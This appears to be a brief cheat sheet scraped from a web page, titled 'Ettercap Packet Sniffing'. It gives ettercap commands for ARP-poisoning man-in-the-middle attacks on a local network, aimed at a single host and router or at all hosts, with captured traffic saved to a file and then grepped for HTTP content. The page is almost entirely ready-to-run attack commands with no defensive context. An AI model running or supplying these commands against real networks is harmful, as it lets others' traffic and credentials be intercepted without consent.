 Ettercap Packet Sniffing
Ettercap Packet Sniffing
ettercap -T -M arp -i eth0 /192.168.1.8/ /192.168.1.1/ (computer to router)
ettercap -T -M arp -i eth0 // // (all computers)
ettercap -T -M arp -i eth0 // // -w file.cap (all computers with save data in file)
q and ctrl+c to dc
cat test.cap | grep -a http
 